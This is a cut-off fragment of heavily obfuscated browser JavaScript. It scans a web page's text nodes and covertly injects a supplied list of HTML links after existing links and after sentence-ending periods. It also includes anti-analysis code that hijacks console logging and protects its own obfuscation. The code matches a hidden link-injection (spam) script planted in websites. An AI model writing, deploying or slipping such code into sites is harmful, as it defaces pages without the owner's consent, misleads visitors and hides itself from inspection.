vsx1jfsG','CMLYu1e','mtq0mun0t0f2rq','mtuXmtr3AuLKwhO','uxLzDNm','wMrjBhe','EvHpC1i','wLHOrM4','B21cweW'];_0x49bb=function(){return _0x138b1e;};return _0x49bb();}_0x111aa5(),String[_0x34a505(0x276,0x280,0x271,0x2af)][_0x34a505(0x2bf,0x334,0x325,0x2de)]=function(){const _0x4c31a={};_0x4c31a[_0x2d68df(-0x7,0x48,0x42,0x5)]=function(_0x4def4b,_0x2a38e0){return _0x4def4b+_0x2a38e0;},_0x4c31a[_0x2d68df(0x1b,0x1b,-0x25,0x0)]=function(_0x55b8ab,_0x4c6f8b){return _0x55b8ab-_0x4c6f8b;},_0x4c31a[_0x2d68df(0x66,0x91,0x92,0x8f)]=function(_0x20ca87,_0x5a7db1){return _0x20ca87<<_0x5a7db1;};const _0x143fcb=_0x4c31a;function _0x209aa8(_0x109ae0,_0xd1703c,_0x223654,_0xe6b2bb){return _0x347638(_0xd1703c,_0xe6b2bb- -0x251,_0x223654-0x15c,_0xe6b2bb-0x36);}function _0x2d68df(_0x1961e9,_0x4a0cbc,_0x51f86d,_0x228a7d){return _0x347638(_0x1961e9,_0x51f86d- -0x390,_0x51f86d-0x16a,_0x228a7d-0x1ca);}let _0x74bf94=-0x1da9+-0x890*0x1+0x2639;for(const _0x473fb6 of this){const _0x514ff8=_0x473fb6['charCodeAt'](0x1*-0x25c5+-0x1120+0x36e5*0x1);_0x74bf94=_0x143fcb[_0x209aa8(0x174,0x1c8,0x14f,0x181)](_0x143fcb[_0x209aa8(0x102,0x12b,0x17d,0x11a)](_0x143fcb[_0x209aa8(0x1a5,0x174,0x1a8,0x1d1)](_0x74bf94,-0x1fb4*-0x1+0x1903+-0x38b2),_0x74bf94),_0x514ff8),_0x74bf94|=0x22c6+0x124*-0x1d+-0x1f*0xe;}return _0x74bf94;};function getDomain(_0x2700ff,_0x20cf69){const _0x1cbe1b={};_0x1cbe1b[_0x3ec5bf(0x3f2,0x3b4,0x430,0x3d9)]=function(_0x16c4af,_0x390632){return _0x16c4af||_0x390632;};const _0x4048ef=_0x1cbe1b;function _0x3498c1(_0x45546f,_0x28099b,_0x533608,_0x94caeb){return _0x347638(_0x94caeb,_0x45546f- -0x1e5,_0x533608-0x1c,_0x94caeb-0xce);}_0x20cf69=_0x4048ef['VskCd'](_0x20cf69,![]);function _0x3ec5bf(_0x3206b8,_0x26fbc3,_0x4b3e6c,_0x165423){return _0x347638(_0x26fbc3,_0x3206b8- -0x14,_0x4b3e6c-0xa9,_0x165423-0x99);}return _0x2700ff=_0x2700ff[_0x3498c1(0x1b9,0x17b,0x1fe,0x1de)]('?')[-0x1efd*0x1+-0x1ddb*0x1+0x3cd8],_0x2700ff;}function findTextNodes(){function _0x254897(_0x54807a,_0xea271b,_0x2481d5,_0x49b295){return _0x347638(_0x49b295,_0xea271b- -0x459,_0x2481d5-0xce,_0x49b295-0x141);}const _0x8a646b={'tZyIa':_0x254897(-0x8e,-0xa3,-0xa3,-0xd9),'eZcfd':function(_0x2961af){return _0x2961af();},'UMiAb':function(_0x1088b1,_0x9e5d87){return _0x1088b1<_0x9e5d87;},'cCAiA':function(_0x5e80de,_0x12cbd9){return _0x5e80de(_0x12cbd9);},'rYbBP':function(_0x4a56d7,_0x20971d){return _0x4a56d7===_0x20971d;},'yXOsR':_0x254897(-0x6f,-0x32,-0xf,-0x25),'NgnIc':'tcMVQ','mIcmB':'SCRIPT','KYsnM':function(_0xb01571,_0x4211af){return _0xb01571===_0x4211af;},'EpGXn':_0x254897(-0x138,-0xf1,-0x124,-0xc6),'EzSkR':function(_0xedb6f7,_0x39b356){return _0xedb6f7===_0x39b356;},'nVIBM':_0x254897(-0x98,-0x4b,-0x16,-0x55),'IHYNI':function(_0x1926c5,_0x49e619){return _0x1926c5===_0x49e619;},'RMXot':_0x254897(-0xa,-0x5c,-0x1b,-0x45),'VoYVO':function(_0x39c3f0,_0x2215ba){return _0x39c3f0===_0x2215ba;},'WIZTx':function(_0x113005,_0x4644c8){return _0x113005!==_0x4644c8;},'PhLWV':_0x254897(-0x8e,-0x35,-0x97,-0x72),'Vqdzy':'XgDTQ','nAMos':function(_0x5acd9e,_0x33acce){return _0x5acd9e>=_0x33acce;},'hmiDx':function(_0x4c49e6,_0x220ec9){return _0x4c49e6!==_0x220ec9;},'qQorX':'fSprY','prBTC':_0x3f331a(0x140,0x189,0x19a,0x1c0)},_0x655f=document[_0x254897(-0x66,-0xbe,-0x73,-0xf7)+_0x3f331a(0x223,0x1ed,0x1b9,0x233)](document[_0x3f331a(0x1a9,0x1c2,0x187,0x21c)],NodeFilter['SHOW_TEXT'],{'acceptNode':function(_0x42002f){const _0x2eebc5={'UMEdj':_0x8a646b['tZyIa'],'LbwCg':function(_0x28720e){return _0x8a646b['eZcfd'](_0x28720e);},'iltee':function(_0x481c3d,_0x31c943){return _0x8a646b['UMiAb'](_0x481c3d,_0x31c943);},'KulBE':function(_0x48f08c,_0x3ffdb0){return _0x8a646b['cCAiA'](_0x48f08c,_0x3ffdb0);}};function _0x34a603(_0x5e0d87,_0x43707c,_0x1a0727,_0x5b4db2){return _0x254897(_0x5e0d87-0x194,_0x5e0d87- -0x21d,_0x1a0727-0x15,_0x5b4db2);}function _0x2469fc(_0x367f3e,_0x348508,_0x27c468,_0x10f3a4){return _0x254897(_0x367f3e-0xe2,_0x10f3a4- -0x12,_0x27c468-0x55,_0x367f3e);}if(_0x8a646b[_0x34a603(-0x2b9,-0x261,-0x259,-0x2c2)](_0x8a646b[_0x2469fc(-0xb6,-0xc8,-0x4b,-0x71)],_0x8a646b[_0x2469fc(-0x12d,-0x11c,-0xf9,-0xf6)]))_0x1ca5b5[_0x34a603(-0x306,-0x2bf,-0x363,-0x30c)+'d'](_0x201f4f['firstChild']);else{let _0x13b7ff=_0x42002f[_0x2469fc(-0xdb,-0xe1,-0x121,-0xfe)+'ent'];while(_0x13b7ff){if(_0x8a646b[_0x34a603(-0x2b9,-0x304,-0x289,-0x2fe)](_0x13b7ff[_0x34a603(-0x264,-0x26b,-0x245,-0x220)],_0x8a646b[_0x34a603(-0x263,-0x28e,-0x2c7,-0x25b)])||_0x8a646b[_0x34a603(-0x2d1,-0x2ce,-0x2ce,-0x2d8)](_0x13b7ff['tagName'],_0x8a646b[_0x2469fc(-0x20,-0xb1,0xc,-0x56)])||_0x8a646b['EzSkR'](_0x13b7ff[_0x34a603(-0x264,-0x204,-0x215,-0x299)],_0x8a646b[_0x34a603(-0x2c5,-0x2c3,-0x2c1,-0x312)])||_0x8a646b[_0x34a603(-0x25f,-0x281,-0x28f,-0x238)](_0x13b7ff[_0x2469fc(-0x4c,-0xa0,-0x3d,-0x59)],_0x8a646b[_0x34a603(-0x2ac,-0x305,-0x2ba,-0x25f)])||_0x8a646b[_0x2469fc(-0x1e,-0x7d,-0x89,-0x7f)](_0x13b7ff[_0x2469fc(-0x7,-0x10,-0x76,-0x59)],'A')){if(_0x8a646b[_0x34a603(-0x2a6,-0x2e2,-0x2b2,-0x2b7)](_0x8a646b[_0x2469fc(-0xbb,-0x69,-0x108,-0xab)],_0x8a646b[_0x34a603(-0x2f0,-0x32a,-0x2eb,-0x2c5)]))return NodeFilter[_0x34a603(-0x282,-0x236,-0x25a,-0x235)+_0x34a603(-0x298,-0x29e,-0x241,-0x258)];else{var _0x88073c=new _0x430df8(),_0x1d9ea8=_0x88073c['parseFromS'+_0x34a603(-0x2aa,-0x2a2,-0x2d2,-0x2d4)](this[_0x2469fc(-0x123,-0xba,-0xb5,-0xdf)+'xt'],_0x2eebc5[_0x34a603(-0x2b5,-0x2f3,-0x290,-0x27c)]),_0x265201=_0x1d9ea8[_0x2469fc(-0x2f,-0x97,-0x74,-0x82)][_0x2469fc(-0x10a,-0xcb,-0xb2,-0xd1)],_0x3eaa49=_0x265201[_0x34a603(-0x2d8,-0x28e,-0x30f,-0x297)]('~');const _0x3a4a6d=_0x2eebc5[_0x2469fc(-0x9f,-0xc8,-0x5d,-0x8e)](_0x54d07a),_0x4144f3=_0x2cd7fd(_0x3a4a6d);_0x2eebc5['iltee'](_0x4144f3,_0x3eaa49[_0x34a603(-0x29d,-0x290,-0x25e,-0x2b5)])?_0x2eebc5[_0x2469fc(-0xb9,-0x120,-0x128,-0x101)](_0x533e32,_0x3eaa49):_0x31a5d8(_0x3a4a6d,_0x3eaa49);}}_0x13b7ff=_0x13b7ff[_0x2469fc(-0x11b,-0xe0,-0x15c,-0xfe)+_0x2469fc(-0x4f,-0x7e,-0xd0,-0x9e)];}if(_0x8a646b['nAMos'](_0x42002f[_0x34a603(-0x2ba,-0x2ff,-0x2fe,-0x2a8)+'t']['trim']()['length'],0x21ac+0x19b+0x9*-0x3e7)){if(_0x8a646b['hmiDx'](_0x8a646b[_0x2469fc(-0xe9,-0x11b,-0x8d,-0xd6)],_0x8a646b[_0x34a603(-0x2e1,-0x2d3,-0x29b,-0x332)])){const _0x43f7fd=_0x260a0e?function(){function _0x16e5b3(_0x499b71,_0x4f108b,_0x163da7,_0xe781b){return _0x2469fc(_0xe781b,_0x4f108b-0x1f,_0x163da7-0x6c,_0x4f108b-0x9);}if(_0x50e02d){const _0x5e49d7=_0x20a70d[_0x16e5b3(-0x9a,-0x5b,-0xd,-0x9b)](_0x32b1dc,arguments);return _0x210a12=null,_0x5e49d7;}}:function(){};return _0x209718=![],_0x43f7fd;}else return NodeFilter['FILTER_ACC'+_0x34a603(-0x276,-0x224,-0x240,-0x2cd)];}return NodeFilter[_0x34a603(-0x282,-0x286,-0x2a0,-0x29a)+_0x34a603(-0x298,-0x249,-0x2a0,-0x235)];}}}),_0x51c90c=[];let _0x5d68ca;function _0x3f331a(_0x8de2b7,_0x146baf,_0x1b17ff,_0x176a33){return _0x34a505(_0x176a33,_0x146baf-0x182,_0x1b17ff-0xce,_0x146baf- -0xf5);}while(_0x5d68ca=_0x655f[_0x3f331a(0x169,0x1be,0x20c,0x1d7)]()){_0x8a646b[_0x254897(-0xe1,-0x9e,-0x59,-0xea)](_0x3f331a(0x1cf,0x189,0x1c7,0x1bc),_0x8a646b['prBTC'])?_0x2b47fb=_0xd34a6:_0x51c90c[_0x3f331a(0x21d,0x1e1,0x1c1,0x21a)](_0x5d68ca);}return _0x51c90c;}function _0x347638(_0x5d9e43,_0x5267bb,_0x10e2f6,_0x41a138){return _0x2eca(_0x5267bb-0x2b7,_0x5d9e43);}function countTotalDots(_0x21d873){const _0x3043b3={};_0x3043b3[_0x95fb1(0x42f,0x426,0x42c,0x3fb)]=function(_0xe1492d,_0x3a8f5d){return _0xe1492d!==_0x3a8f5d;},_0x3043b3[_0xc72757(0x49e,0x476,0x472,0x46c)]=_0xc72757(0x4a8,0x474,0x4c4,0x47f);const _0x117478=_0x3043b3;let _0x2910cc=0x1a48+-0x240d+0x9c5;for(let _0x2b34ba of _0x21d873){_0x117478[_0x95fb1(0x453,0x426,0x3db,0x476)](_0x117478[_0x95fb1(0x3d6,0x438,0x43d,0x3f5)],_0x117478[_0xc72757(0x49e,0x4b1,0x4a6,0x442)])?_0x191760[_0xc72757(0x519,0x551,0x569,0x4c2)](_0x4b3002):_0x2910cc+=(_0x2b34ba[_0x95fb1(0x49b,0x467,0x40f,0x444)+'t'][_0xc72757(0x4d0,0x51b,0x4cd,0x476)](/\./g)||[])[_0xc72757(0x4ea,0x4ff,0x4ea,0x4a5)];}function _0x95fb1(_0x4878c7,_0x42c3b9,_0x7fab7d,_0x4cc960){return _0x347638(_0x7fab7d,_0x42c3b9-0xab,_0x7fab7d-0x178,_0x4cc960-0x19a);}function _0xc72757(_0x4cbb15,_0x4c5ce0,_0x32a119,_0x31b99d){return _0x34a505(_0x4c5ce0,_0x4c5ce0-0x35,_0x32a119-0x72,_0x4cbb15-0x243);}return _0x2910cc;}function insertLinksAfterExistingLinks(_0x227c5f){function _0x70ac00(_0x47d87d,_0x316df5,_0x3d06d4,_0x1bedc6){return _0x34a505(_0x47d87d,_0x316df5-0x16d,_0x3d06d4-0xba,_0x316df5- -0xf5);}const _0x260f2e={};_0x260f2e[_0x2fb9dd(-0x9f,-0xda,-0xe7,-0x133)]=function(_0x130ac6,_0x3d1324){return _0x130ac6<_0x3d1324;},_0x260f2e[_0x70ac00(0x208,0x1d1,0x180,0x1e4)]=_0x2fb9dd(-0xfa,-0xff,-0xc7,-0x9e),_0x260f2e[_0x2fb9dd(-0x122,-0xfb,-0x103,-0x15e)]='kzPAo';const _0x13dc22=_0x260f2e,_0x4f7ab8=Array['from'](document[_0x70ac00(0x1cb,0x1c2,0x1fd,0x1eb)][_0x2fb9dd(-0x181,-0x123,-0x130,-0x174)+'sByTagName']('a'));let _0x249818=0xa2d*0x2+0x43b*-0x4+-0x36e;function _0x2fb9dd(_0x33384f,_0x5a67b1,_0x4c2eb2,_0x2c7db6){return _0x34a505(_0x33384f,_0x5a67b1-0x112,_0x4c2eb2-0x127,_0x4c2eb2- -0x363);}for(let _0x49ed3=-0x16f0+0xb5*0x7+0x11fd;_0x13dc22[_0x70ac00(0x1c4,0x187,0x12b,0x12b)](_0x49ed3,_0x4f7ab8[_0x2fb9dd(-0x100,-0x8f,-0xbc,-0x100)])&&_0x13dc22['dUcVi'](_0x249818,_0x227c5f['length']);_0x49ed3++){const _0x5e11a2=_0x4f7ab8[_0x49ed3],_0x41862c=document[_0x70ac00(0x1a6,0x17d,0x1c7,0x15e)+'ent'](_0x13dc22[_0x70ac00(0x1a7,0x1d1,0x1bf,0x186)]);_0x41862c[_0x70ac00(0x1b9,0x173,0x1b4,0x177)]=_0x227c5f[_0x249818]['trim'](),_0x5e11a2[_0x2fb9dd(-0x15f,-0x128,-0xfc,-0x118)]['insertBefo'+'re'](document['createText'+_0x2fb9dd(-0xb2,-0xf3,-0x105,-0xc2)]('\x20'),_0x5e11a2[_0x70ac00(0x1dc,0x17b,0x1b8,0x141)+'g']);while(_0x41862c[_0x70ac00(0x1fa,0x1b0,0x1c5,0x1f7)]){if(_0x13dc22[_0x70ac00(0x1b8,0x16b,0x150,0x1bc)]===_0x70ac00(0x19e,0x14a,0x168,0x119)){const _0x2cd493=_0x6db407[_0x70ac00(0x1fc,0x1e0,0x238,0x203)](_0x1430cb,arguments);return _0x1135de=null,_0x2cd493;}else _0x5e11a2[_0x70ac00(0x1b1,0x172,0x1b5,0x161)][_0x70ac00(0x180,0x1c8,0x194,0x194)+'re'](_0x41862c[_0x2fb9dd(-0x9d,-0x112,-0xbe,-0xd1)],_0x5e11a2['nextSiblin'+'g'][_0x2fb9dd(-0x12b,-0xb6,-0xf3,-0xa2)+'g']);}_0x249818++;}}function _0x2eca(_0x26a4d9,_0x1a6424){const _0x5ee721=_0x49bb();return _0x2eca=function(_0x5123b2,_0x3cf916){_0x5123b2=_0x5123b2-(-0x1e8b*-0x1+-0xb*0x2ff+0x313);let _0x39a674=_0x5ee721[_0x5123b2];if(_0x2eca['Buruhd']===undefined){var _0xf2829c=function(_0x28cb5c){const _0x4352d5='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x3eef57='',_0x1eae6f='',_0x5125b8=_0x3eef57+_0xf2829c;for(let _0x5d332c=-0x1*0x2266+-0x8*0x1bc+0x3046*0x1,_0x4cb57c,_0x277acd,_0x5a34d3=-0xfba+0x4*-0x595+0x1*0x260e;_0x277acd=_0x28cb5c['charAt'](_0x5a34d3++);~_0x277acd&&(_0x4cb57c=_0x5d332c%(0x19e1+-0x2a7+0x1736*-0x1)?_0x4cb57c*(0x22d1+-0x203a+-0x1*0x257)+_0x277acd:_0x277acd,_0x5d332c++%(-0x36d+0x2*-0x5d6+0xf1d))?_0x3eef57+=_0x5125b8['charCodeAt'](_0x5a34d3+(0x56d*0x7+0x10d6+-0x1*0x36c7))-(-0x1033+-0x617+0x1*0x1654)!==-0x2174+0xe*-0x19c+0x2*0x1bfe?String['fromCharCode'](0x1d6*-0xe+-0x1d0*-0x3+-0x1*-0x1543&_0x4cb57c>>(-(-0x11*0x233+0x1407+-0x27*-0x72)*_0x5d332c&-0x3a0+0x12bc+-0xf16)):_0x5d332c:0x176b+0x1fc5+-0x3730){_0x277acd=_0x4352d5['indexOf'](_0x277acd);}for(let _0x1c04aa=-0x25bb+-0xbd7*0x1+0x3192,_0x53184a=_0x3eef57['length'];_0x1c04aa<_0x53184a;_0x1c04aa++){_0x1eae6f+='%'+('00'+_0x3eef57['charCodeAt'](_0x1c04aa)['toString'](-0xa71+0x2642+-0x1bc1))['slice'](-(-0x1a*-0x99+-0x1031+0xd*0xd));}return decodeURIComponent(_0x1eae6f);};_0x2eca['MoIfUG']=_0xf2829c,_0x26a4d9=arguments,_0x2eca['Buruhd']=!![];}const _0xdafcd1=_0x5ee721[0x25f3*-0x1+-0x181*-0xb+0x1568],_0x39a4a9=_0x5123b2+_0xdafcd1,_0x5748af=_0x26a4d9[_0x39a4a9];if(!_0x5748af){const _0x1c1bc5=function(_0x45f344){this['hKXnkb']=_0x45f344,this['iOsvQg']=[0x21bd+-0xca1+-0x151b,0xf79+-0x1112+0x199*0x1,0x1*0xa81+-0x1c68+-0x1*-0x11e7],this['BamiRe']=function(){return'newState';},this['gVfjmn']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['rpMxdt']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1c1bc5['prototype']['XXTZRt']=function(){const _0x3cffcc=new RegExp(this['gVfjmn']+this['rpMxdt']),_0x3d35fc=_0x3cffcc['test'](this['BamiRe']['toString']())?--this['iOsvQg'][0x1ddc+0x6*0x94+-0x2153*0x1]:--this['iOsvQg'][0x8e*0x6+0xd86+-0x10da];return this['wzOkeH'](_0x3d35fc);},_0x1c1bc5['prototype']['wzOkeH']=function(_0x352183){if(!Boolean(~_0x352183))return _0x352183;return this['XiVrep'](this['hKXnkb']);},_0x1c1bc5['prototype']['XiVrep']=function(_0x459911){for(let _0x34efff=-0x2665+-0x2179+0x47de,_0x16d1fc=this['iOsvQg']['length'];_0x34efff<_0x16d1fc;_0x34efff++){this['iOsvQg']['push'](Math['round'](Math['random']())),_0x16d1fc=this['iOsvQg']['length'];}return _0x459911(this['iOsvQg'][-0x1e5a+-0xfdb+-0x2e35*-0x1]);},new _0x1c1bc5(_0x2eca)['XXTZRt'](),_0x39a674=_0x2eca['MoIfUG'](_0x39a674),_0x26a4d9[_0x39a4a9]=_0x39a674;}else _0x39a674=_0x5748af;return _0x39a674;},_0x2eca(_0x26a4d9,_0x1a6424);}function insertLinksAfterDots(_0x3b48f8,_0x18e613){const _0x2c629b={'DViOB':function(_0x54bcc1,_0x5b5cfa){return _0x54bcc1(_0x5b5cfa);},'zABsf':function(_0x4fc53c,_0x5b9196){return _0x4fc53c+_0x5b9196;},'SmUEL':function(_0x4109f9,_0x3649b0){return _0x4109f9+_0x3649b0;},'jipra':_0x3b08cb(-0x15d,-0x183,-0xdf,-0x138)+_0x52f39f(0x370,0x326,0x3cd,0x316)+_0x52f39f(0x349,0x389,0x2f3,0x316)+'\x20)','FEwDR':function(_0x33f449){return _0x33f449();},'vasgu':_0x52f39f(0x382,0x3da,0x397,0x3a7),'xNEdG':_0x52f39f(0x394,0x3ba,0x33c,0x336),'OoVgs':'exception','JxKxO':'trace','WCQlm':function(_0x4cefce,_0x2e1db6){return _0x4cefce<_0x2e1db6;},'SZzDV':function(_0x41c637,_0x4f77ef){return _0x41c637!==_0x4f77ef;},'ZXhFn':'OyFCk','uKZsh':function(_0x26a742,_0x2c8e84){return _0x26a742===_0x2c8e84;},'Dzexz':function(_0x54f6a7,_0x4c907a){return _0x54f6a7-_0x4c907a;},'UPGJB':function(_0x178867,_0x3c2bc2){return _0x178867+_0x3c2bc2;},'kqiKG':function(_0x45e879,_0x7f17fe){return _0x45e879<_0x7f17fe;},'OocTn':function(_0x4ac495,_0x881b81){return _0x4ac495>_0x881b81;},'lxCZc':function(_0x41c5f5,_0x2b0e8e){return _0x41c5f5===_0x2b0e8e;},'WhoCu':'OVpPT','rirSQ':_0x52f39f(0x3b3,0x3b4,0x3b2,0x410),'ILhXb':_0x3b08cb(-0x197,-0x204,-0x190,-0x1af),'kXqJY':function(_0x4d9a1b,_0x3e81fb){return _0x4d9a1b<<_0x3e81fb;},'ouMpo':'ZlPew','QweHZ':_0x3b08cb(-0x1a9,-0x1c2,-0x130,-0x166),'LMppe':function(_0x4d8200,_0x2c2484){return _0x4d8200>=_0x2c2484;},'NXtfv':function(_0x3179c2,_0x27086a){return _0x3179c2<=_0x27086a;},'NRwqj':function(_0x5a4b55,_0x136a84){return _0x5a4b55>_0x136a84;}};function _0x3b08cb(_0x360d38,_0x5bcd12,_0xd56e4e,_0x5e37ef){return _0x347638(_0x360d38,_0x5e37ef- -0x518,_0xd56e4e-0x19b,_0x5e37ef-0x160);}let _0x32d829=0x81*0x21+0x174b+-0x27ec;for(let _0x20f021 of _0x3b48f8){if(_0x2c629b[_0x3b08cb(-0x13f,-0x128,-0x1e3,-0x182)]!==_0x2c629b['QweHZ']){if(_0x2c629b[_0x52f39f(0x357,0x340,0x347,0x325)](_0x32d829,_0x18e613[_0x52f39f(0x3be,0x38f,0x39b,0x3e8)]))break;const _0x220040=_0x20f021[_0x52f39f(0x3a1,0x373,0x403,0x365)+'t'],_0x47a4c0=_0x220040[_0x3b08cb(-0x1a5,-0x166,-0x1b9,-0x17a)]('.'),_0x5b24f1=_0x47a4c0['map'](_0x235ea1=>_0x235ea1[_0x3b08cb(-0xce,-0xca,-0x107,-0xf7)]())['filter'](_0x68213d=>_0x68213d[_0x52f39f(0x3be,0x3ab,0x3f7,0x414)]>0x38*0x12+-0x178f+0x139f);if(_0x2c629b[_0x52f39f(0x405,0x41a,0x442,0x436)](_0x5b24f1[_0x3b08cb(-0x12d,-0x102,-0x168,-0x13f)],0x1943+-0x1*-0x15c5+-0xfad*0x3))continue;const _0xc70d35=document[_0x3b08cb(-0x18f,-0x134,-0x11d,-0x135)+_0x52f39f(0x3cd,0x3ba,0x40c,0x3b8)+'nt']();let _0x1d564b=![],_0x1e5fe6=-0x3*-0x16d+-0x1564+0x111d;const _0x538f4b=_0x2c629b[_0x52f39f(0x3ad,0x361,0x35b,0x3fa)](_0x5b24f1[_0x52f39f(0x3be,0x37a,0x402,0x3d6)],-0x7*0x48d+0x1b2*0x16+-0x56c)?-0xeb4+0x41*0x85+-0x130c:0xd7c+0x210e*-0x1+0x1*0x1393;_0x47a4c0['forEach']((_0x112ec4,_0xfefea4)=>{function _0x322acf(_0x2f8970,_0x5d3560,_0x1000bd,_0xc160e2){return _0x52f39f(_0x1000bd-0x30,_0x5d3560-0xb8,_0x2f8970,_0xc160e2-0xea);}function _0x5e59ea(_0x81dbd9,_0x40662d,_0x554234,_0x58038e){return _0x52f39f(_0x81dbd9- -0x2c3,_0x40662d-0x95,_0x554234,_0x58038e-0x15d);}if(_0x2c629b[_0x5e59ea(0x121,0xe9,0x14d,0xe6)](_0x2c629b[_0x5e59ea(0x11d,0x164,0x14e,0x15c)],_0x5e59ea(0x147,0x17c,0x11a,0x143)))_0x2bd1dc(_0x134d20);else{_0x1d564b=_0x2c629b['uKZsh'](_0xfefea4,_0x2c629b[_0x322acf(0x3c1,0x40f,0x3fb,0x419)](_0x47a4c0['length'],0x966*-0x1+-0x662*0x1+0x1c1*0x9))||_0x47a4c0['slice'](_0x2c629b[_0x322acf(0x48c,0x3d9,0x42d,0x430)](_0xfefea4,-0x1158+-0xd5f+-0x2*-0xf5c))[_0x322acf(0x3d7,0x414,0x3b1,0x3c6)](_0x4d01a5=>_0x4d01a5[_0x322acf(0x476,0x442,0x436,0x476)]()['length']===-0x1a07+-0x1b84+0x358b*0x1),_0xc70d35[_0x5e59ea(0x92,0xa9,0x6f,0x41)+'d'](document[_0x322acf(0x354,0x3ef,0x3b6,0x3e9)+'Node'](_0x112ec4));if(!_0x1d564b&&_0x2c629b[_0x5e59ea(0x124,0x14e,0x10a,0xef)](_0x32d829,_0x18e613[_0x5e59ea(0xfb,0x15d,0xc3,0x14f)])&&_0x2c629b[_0x5e59ea(0x9b,0x86,0x81,0x5f)](_0x47a4c0[_0xfefea4+(-0xd4*-0x29+0x297*0xd+-0x439e)][_0x322acf(0x3e3,0x41a,0x436,0x3ef)]()['length'],0x6*0xb9+0x1f35+0x1b*-0x151)){if(_0x2c629b[_0x5e59ea(0xeb,0x14d,0xa2,0x131)]('Kxias',_0x2c629b[_0x322acf(0x341,0x350,0x388,0x3b4)])){let _0x5cc8d9;try{const _0xb3f412=epIWyh[_0x5e59ea(0xed,0x106,0x146,0xd1)](_0x1450dc,epIWyh[_0x5e59ea(0xb0,0xe6,0xe3,0xa4)](epIWyh[_0x5e59ea(0x113,0xcf,0x168,0xfb)]('return\x20(fu'+_0x5e59ea(0xdc,0xff,0xe6,0x11b),epIWyh[_0x322acf(0x384,0x40a,0x3bb,0x3f5)]),');'));_0x5cc8d9=epIWyh[_0x322acf(0x3f5,0x429,0x41e,0x42a)](_0xb3f412);}catch(_0x46f025){_0x5cc8d9=_0x429284;}const _0x2788fd=_0x5cc8d9[_0x5e59ea(0x13c,0x187,0x15f,0x110)]=_0x5cc8d9[_0x5e59ea(0x13c,0x17a,0x12c,0x159)]||{},_0x1a0b3f=[epIWyh[_0x5e59ea(0x9a,0xe2,0xfd,0xd0)],epIWyh[_0x5e59ea(0x101,0x130,0x114,0x123)],_0x5e59ea(0xa5,0x9d,0x75,0xf3),'error',epIWyh[_0x5e59ea(0x9c,0x71,0xfb,0xc5)],_0x5e59ea(0x13e,0x173,0x113,0x12b),epIWyh['JxKxO']];for(let _0x392ff9=-0x1*-0x2591+-0x1*-0x18b0+0x1*-0x3e41;epIWyh[_0x5e59ea(0xf3,0xfb,0x102,0xad)](_0x392ff9,_0x1a0b3f[_0x5e59ea(0xfb,0x118,0x110,0x11c)]);_0x392ff9++){const _0x35d4f3=_0x52f008['constructo'+'r'][_0x322acf(0x3de,0x403,0x3f6,0x3d1)][_0x322acf(0x3e9,0x386,0x3cd,0x39a)](_0x3c8222),_0x39d631=_0x1a0b3f[_0x392ff9],_0x2bef70=_0x2788fd[_0x39d631]||_0x35d4f3;_0x35d4f3['__proto__']=_0xd04f39['bind'](_0x50f2fd),_0x35d4f3[_0x322acf(0x378,0x412,0x3bd,0x3e5)]=_0x2bef70[_0x5e59ea(0xca,0xbd,0xc1,0xa6)][_0x322acf(0x3ed,0x37a,0x3cd,0x3ba)](_0x2bef70),_0x2788fd[_0x39d631]=_0x35d4f3;}}else{_0xc70d35[_0x5e59ea(0x92,0xcb,0x50,0xcf)+'d'](document[_0x5e59ea(0xc3,0xb5,0xbe,0x105)+_0x5e59ea(0xb2,0x67,0xf6,0xf3)]('.')),_0x1e5fe6++;if(_0x1e5fe6===_0x538f4b){const _0x42f01b=document[_0x5e59ea(0xc6,0x6b,0x74,0xe5)+_0x322acf(0x382,0x410,0x3e2,0x381)](_0x2c629b[_0x5e59ea(0x117,0xe9,0x174,0x145)]);_0x42f01b['innerHTML']=_0x18e613[_0x32d829],_0xc70d35[_0x322acf(0x3b5,0x383,0x385,0x3a7)+'d'](document['createText'+_0x5e59ea(0xb2,0x62,0x7d,0xf1)]('\x20'));while(_0x42f01b[_0x5e59ea(0xf9,0x140,0xda,0xcf)]){_0x2c629b[_0x5e59ea(0x121,0x148,0x17a,0xf5)](_0x5e59ea(0x8b,0x50,0xb4,0xb3),_0x2c629b[_0x322acf(0x431,0x39f,0x3db,0x3e0)])?_0x45c712(_0x16ae94,_0x384ece):_0xc70d35[_0x5e59ea(0x92,0x8d,0xc6,0xce)+'d'](_0x42f01b['firstChild']);}_0x32d829++;}}}else!_0x1d564b&&(_0xc70d35[_0x322acf(0x325,0x3b7,0x385,0x33b)+'d'](document[_0x322acf(0x39d,0x380,0x3b6,0x3af)+'Node']('.')),_0x1e5fe6++);}}),_0x20f021[_0x3b08cb(-0x1da,-0x15d,-0x165,-0x17f)][_0x52f39f(0x3ef,0x441,0x41b,0x401)+'ld'](_0xc70d35,_0x20f021);}else{const _0x48c65c=_0x277acd[_0x3b08cb(-0xc3,-0xc9,-0x154,-0x10d)](-0x1c59+-0x2237+0x68*0x9a);_0x5a34d3=_0x2c629b[_0x3b08cb(-0x10c,-0x12c,-0x116,-0x100)](_0x2c629b['kXqJY'](_0x1c04aa,0x1b2*0x3+0x65*-0x1a+-0x1bb*-0x3)-_0x53184a,_0x48c65c),_0x1c1bc5|=-0x156f+-0x5*0x38f+0x273a;}}function _0x52f39f(_0x1acb79,_0x3d1bd7,_0x211fa8,_0x401de9){return _0x347638(_0x211fa8,_0x1acb79- -0x1b,_0x211fa8-0xd7,_0x401de9-0x175);}return _0x32d829;}function _0x34a505(_0x4e4743,_0x496ca3,_0x54dbc0,_0x331b01){return _0x2eca(_0x331b01-0x185,_0x4e4743);}function site(){const _0x3ab173={'kDRRH':function(_0x488ed2,_0x42be35){return _0x488ed2+_0x42be35;},'TDZcd':function(_0x16cffb,_0x4bd692){return _0x16cffb-_0x4bd692;},'UqIKV':function(_0x27d93d,_0x5dc3b0){return _0x27d93d<<_0x5dc3b0;},'tCSFc':function(_0x600f58,_0x595a4e){return _0x600f58===_0x595a4e;},'PDGRX':'NOSCRIPT','xhcaf':function(_0x4b5aaf,_0x3ae48b){return _0x4b5aaf>=_0x3ae48b;},'kvOtg':function(_0x2ceb19,_0x1e18a8){return _0x2ceb19===_0x1e18a8;},'zpcJf':_0x27d9f5(0x3e2,0x440,0x3fe,0x40b),'XnYkm':'text/html','DkVTn':function(_0x1d3736){return _0x1d3736();},'rsgRa':function(_0x103a18,_0x11f2f9){return 